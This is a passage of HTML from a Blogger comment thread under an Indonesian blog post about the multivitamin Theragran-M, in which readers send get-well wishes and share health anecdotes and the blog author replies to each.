href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474859002785#c685341325874682068">Monday, 26 September 2016 at 10:03:00 GMT+7</a></span></div><p class="comment-content">Coba nanti akan aku usahakan mencarinya.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-225727844"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/685341325874682068">Delete</a></span></span></div><div class="comment-replies"><div id="c685341325874682068-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c685341325874682068-ra" class="thread-chrome thread-expanded"><div></div><div id="c685341325874682068-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="685341325874682068">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c685341325874682068-ce"></div></li></div><div id="c5314056741746201592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5314056741746201592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5314056741746201592-ce"></div></li><li class="comment" id="c3100259706798477802"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEievQf57mpFa6Bgb8zEZuo539olN1pCcf2IcufFCSVkXOQmWI1wCGSy9uFMWQMCGL0cWzPqK2xzC5gylkyyf5kbtYZtA6w-9qVkkSVM6oktmSGDAEneb6Nb8yVz21RNtCo/s45-c/IMG_20190208_131216.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02009119543365184927" rel="nofollow">Yurmawita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474277480750#c3100259706798477802">Monday, 19 September 2016 at 16:31:00 GMT+7</a></span></div><p class="comment-content">Theragran memang untuk ketahan tubuh ya mba</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3100259706798477802">Reply</a><span class="item-control blog-admin blog-admin pid-1525665182"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3100259706798477802">Delete</a></span></span></div><div class="comment-replies"><div id="c3100259706798477802-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3100259706798477802-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4449702289280961933"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474278188536#c4449702289280961933">Monday, 19 September 2016 at 16:43:00 GMT+7</a></span></div><p class="comment-content">Iya, bener. Aku udah ngerasain :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4449702289280961933">Delete</a></span></span></div><div class="comment-replies"><div id="c4449702289280961933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4449702289280961933-ra" class="thread-chrome thread-expanded"><div></div><div id="c4449702289280961933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4449702289280961933">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4449702289280961933-ce"></div></li></div><div id="c3100259706798477802-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3100259706798477802">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3100259706798477802-ce"></div></li><li class="comment" id="c5799921750416822438"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02618724579185676558" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474297672605#c5799921750416822438">Monday, 19 September 2016 at 22:07:00 GMT+7</a></span></div><p class="comment-content">Dateng2 ke sini langsung disuguhin dotcom en template biri, meuni fresh abiz nurr<br><br>Hmmm aku ni yg jarang baca expirednya obat, pdhl bshaya juga ya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5799921750416822438">Reply</a><span class="item-control blog-admin blog-admin pid-1879228401"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5799921750416822438">Delete</a></span></span></div><div class="comment-replies"><div id="c5799921750416822438-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5799921750416822438-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1017962129656335713"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474524573458#c1017962129656335713">Thursday, 22 September 2016 at 13:09:00 GMT+7</a></span></div><p class="comment-content">MUehhehe, sengaja aku set biru, Mbak :D<br>Wahh, coba lebih perhatian lagi sama expd nya, Mbak...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1017962129656335713">Delete</a></span></span></div><div class="comment-replies"><div id="c1017962129656335713-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1017962129656335713-ra" class="thread-chrome thread-expanded"><div></div><div id="c1017962129656335713-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1017962129656335713">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1017962129656335713-ce"></div></li></div><div id="c5799921750416822438-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5799921750416822438">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5799921750416822438-ce"></div></li><li class="comment" id="c8178902264100596986"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip8ZnX2QHWdjGtf9_Po262MG02xqBJ5s3kCyj9pUBDcRRL4Zvki7QnANqieQ1V3QcucN1PF12nQzDXEBnhvU9aEKZ5K5Ea4Wzj98-gs73tv8TI_xG9J_5c9rhR64ChaQ/s45-c/profil+1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01734420722217062221" rel="nofollow">nitalanaf</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474298364288#c8178902264100596986">Monday, 19 September 2016 at 22:19:00 GMT+7</a></span></div><p class="comment-content">Sehat2 terus ya, mba. Multivitaminnya semoga membantu ya :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8178902264100596986">Reply</a><span class="item-control blog-admin blog-admin pid-437542223"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8178902264100596986">Delete</a></span></span></div><div class="comment-replies"><div id="c8178902264100596986-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8178902264100596986-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c383550856637094239"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474524593893#c383550856637094239">Thursday, 22 September 2016 at 13:09:00 GMT+7</a></span></div><p class="comment-content">Amiin.. Amiinn..<br>Terima kasih, Mbak. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/383550856637094239">Delete</a></span></span></div><div class="comment-replies"><div id="c383550856637094239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c383550856637094239-ra" class="thread-chrome thread-expanded"><div></div><div id="c383550856637094239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="383550856637094239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c383550856637094239-ce"></div></li></div><div id="c8178902264100596986-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8178902264100596986">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8178902264100596986-ce"></div></li><li class="comment" id="c1370099038497166467"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.susindra.com/2016/09/asi-eksklusif-dengan-pompa-asi-elektrik.html" rel="nofollow">Susindra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474299205016#c1370099038497166467">Monday, 19 September 2016 at 22:33:00 GMT+7</a></span></div><p class="comment-content">Nuy harus tetap sehat ya... sedih kalau tahu kabar ada teman yang sakit.<br><br>BTW, Theragran-m ini juga kupakai. badan jadi nyaman</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1370099038497166467">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1370099038497166467">Delete</a></span></span></div><div class="comment-replies"><div id="c1370099038497166467-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1370099038497166467-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4275031546892671164"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474524623638#c4275031546892671164">Thursday, 22 September 2016 at 13:10:00 GMT+7</a></span></div><p class="comment-content">Hihii... Makasih, Mbak..<br>Iya, nih, membantu banget Theragran ini</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4275031546892671164">Delete</a></span></span></div><div class="comment-replies"><div id="c4275031546892671164-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4275031546892671164-ra" class="thread-chrome thread-expanded"><div></div><div id="c4275031546892671164-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4275031546892671164">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4275031546892671164-ce"></div></li></div><div id="c1370099038497166467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1370099038497166467">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1370099038497166467-ce"></div></li><li class="comment" id="c583877613716818156"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15934391945486145812" rel="nofollow">Just Write!</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474382224613#c583877613716818156">Tuesday, 20 September 2016 at 21:37:00 GMT+7</a></span></div><p class="comment-content">Sehat terus ya Nuy.  Multivitaminnya bagus nih dan yang terpenting cocok buat tubuh kamu.  Rasanya manis jadi mau coba deh Nuy :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="583877613716818156">Reply</a><span class="item-control blog-admin blog-admin pid-1991184037"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/583877613716818156">Delete</a></span></span></div><div class="comment-replies"><div id="c583877613716818156-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c583877613716818156-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3522820983055520933"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474524650720#c3522820983055520933">Thursday, 22 September 2016 at 13:10:00 GMT+7</a></span></div><p class="comment-content">Amiin, Ka Belaa,,,,<br>Iya, lho enak ada manis-manisnya :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3522820983055520933">Delete</a></span></span></div><div class="comment-replies"><div id="c3522820983055520933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3522820983055520933-ra" class="thread-chrome thread-expanded"><div></div><div id="c3522820983055520933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3522820983055520933">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3522820983055520933-ce"></div></li></div><div id="c583877613716818156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="583877613716818156">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c583877613716818156-ce"></div></li><li class="comment" id="c3621168998464058866"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.liadjabir.com" rel="nofollow">liadjabir</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474402586150#c3621168998464058866">Wednesday, 21 September 2016 at 03:16:00 GMT+7</a></span></div><p class="comment-content">kalau sakit memang jadi kacau balau yaa semua urusan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3621168998464058866">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3621168998464058866">Delete</a></span></span></div><div class="comment-replies"><div id="c3621168998464058866-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3621168998464058866-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6332274217447111562"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474524677525#c6332274217447111562">Thursday, 22 September 2016 at 13:11:00 GMT+7</a></span></div><p class="comment-content">Iya, Kak...<br>Banyak moment penting yang tertinggal. Huhu<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6332274217447111562">Delete</a></span></span></div><div class="comment-replies"><div id="c6332274217447111562-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6332274217447111562-ra" class="thread-chrome thread-expanded"><div></div><div id="c6332274217447111562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6332274217447111562">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6332274217447111562-ce"></div></li></div><div id="c3621168998464058866-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3621168998464058866">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3621168998464058866-ce"></div></li><li class="comment" id="c353173748590317519"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOlQ9xqbqH1wRn1IZhgtqOEfwIRax8CAsqYo053R1KoJ_p3sOVisaf7f6kqGmVYuGwycsPKcEDKXGq0VHMWDB0mkvDN_UkARp6pabmiAPDilSKVLFXPS8sswSqEGiYRqU/s45-c/20201015_091206.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15446997722364861765" rel="nofollow">Yoga Akbar S.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474405663259#c353173748590317519">Wednesday, 21 September 2016 at 04:07:00 GMT+7</a></span></div><p class="comment-content">Gue dulu zaman SMA juga pernah kena ini. Setiap 2-4 jam sekali laper. Akhirnya gue selalu bawa-bawa roti sobek buat ganjel. Ya, karena gak mungkin gue makan nasi melulu.<br><br>Jangan gampang sakitlah, Bu! Sakit itu berawal dari pikiran. Pikirkan yang bae-bae aja. Semangat. Ehehe.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="353173748590317519">Reply</a><span class="item-control blog-admin blog-admin pid-1979369798"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/353173748590317519">Delete</a></span></span></div><div class="comment-replies"><div id="c353173748590317519-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c353173748590317519-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3391084503264820030"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474524724304#c3391084503264820030">Thursday, 22 September 2016 at 13:12:00 GMT+7</a></span></div><p class="comment-content">Iya, Yog.. Mau sehat terus, dong..<br>Mau lebih rileks sekarang mah :D<br><br>Jaga kesehatan juga, Bang Yoga. WKwkwk</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3391084503264820030">Delete</a></span></span></div><div class="comment-replies"><div id="c3391084503264820030-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3391084503264820030-ra" class="thread-chrome thread-expanded"><div></div><div id="c3391084503264820030-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3391084503264820030">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3391084503264820030-ce"></div></li></div><div id="c353173748590317519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="353173748590317519">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c353173748590317519-ce"></div></li><li class="comment" id="c1582091999482087996"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9eUH3KI8OnWjUV2jFc_DIAmHRnCHi7vRusU8pagOeFJ0VEuP1YLN5MQXHA-hbU3ZrBSFIqTZFukFRwaXMcZxSyjteCe7nmCJ_M5J-dxBcNaJgr91MzwVfgnV8-AYNVQg/s45-c/bannerblog.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08384598164903990560" rel="nofollow">Nikmatun Aliyah Salsabila</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474546364317#c1582091999482087996">Thursday, 22 September 2016 at 19:12:00 GMT+7</a></span></div><p class="comment-content">Duh, aku pun sakitnya nggak jauh-jauh dari maag dan lambung &gt;,&lt;<br><br>Sehat-sehat terus ya, Nurriiii.:*<br><br>Hmmm. Theragran -M ya.. mungkin bisa dicoba, nih. Tapi sejujurnya aku dicekokin vitamin macem-macem ujung-ujungnya mah sama aja... Males minuminnya -____- suka bandel emang</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1582091999482087996">Reply</a><span class="item-control blog-admin blog-admin pid-435795657"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1582091999482087996">Delete</a></span></span></div><div class="comment-replies"><div id="c1582091999482087996-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1582091999482087996-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6747834894533220293"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474945058916#c6747834894533220293">Tuesday, 27 September 2016 at 09:57:00 GMT+7</a></span></div><p class="comment-content">Iyaa, maag dan lambung ini pasaran sebenrnya. Hauahaha<br><br>Aamiin, sehat teruussss....<br>Pelupanya hampir kek aku juga lho, Bil. Wkwkw</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6747834894533220293">Delete</a></span></span></div><div class="comment-replies"><div id="c6747834894533220293-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6747834894533220293-ra" class="thread-chrome thread-expanded"><div></div><div id="c6747834894533220293-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6747834894533220293">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6747834894533220293-ce"></div></li></div><div id="c1582091999482087996-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1582091999482087996">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1582091999482087996-ce"></div></li><li class="comment" id="c5493326920935222609"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15858135715221684758" rel="nofollow">Astrid Prasetya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474728409717#c5493326920935222609">Saturday, 24 September 2016 at 21:46:00 GMT+7</a></span></div><p class="comment-content">Wah, semoga cepat pulih dan sehat terus ya Mba :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5493326920935222609">Reply</a><span class="item-control blog-admin blog-admin pid-1943173292"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5493326920935222609">Delete</a></span></span></div><div class="comment-replies"><div id="c5493326920935222609-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5493326920935222609-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4517176720216149936"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474945076221#c4517176720216149936">Tuesday, 27 September 2016 at 09:57:00 GMT+7</a></span></div><p class="comment-content">Amiin.. Terima kasih, Mbak :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4517176720216149936">Delete</a></span></span></div><div class="comment-replies"><div id="c4517176720216149936-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4517176720216149936-ra" class="thread-chrome thread-expanded"><div></div><div id="c4517176720216149936-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4517176720216149936">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4517176720216149936-ce"></div></li></div><div id="c5493326920935222609-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5493326920935222609">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5493326920935222609-ce"></div></li><li class="comment" id="c4199600455005378156"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgU0Y0iHYFs6KVvpNIJMIyhkFyoKJx7Ape8_YoxfsmVNBODDM_9DeiEP-xTBo9el2QgFSY1OesDWE2eglDD8-Efg12crguc92YsM0J6cw0cHGTPG9Qh1kDqN83_aBpAKco2_Qv_S30-0JwcWE0WEhYtWn9dT95bsbyhoA86C5mVCpoDkg/s45/IMG_20260101_055542_515.webp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16631967151038149749" rel="nofollow">Tira Soekardi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474831294333#c4199600455005378156">Monday, 26 September 2016 at 02:21:00 GMT+7</a></span></div><p class="comment-content">memang sehat itu harus diperjuangkan dg banyak hal ya, semoga cepatt sembuh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4199600455005378156">Reply</a><span class="item-control blog-admin blog-admin pid-1818191094"><a target="_self" 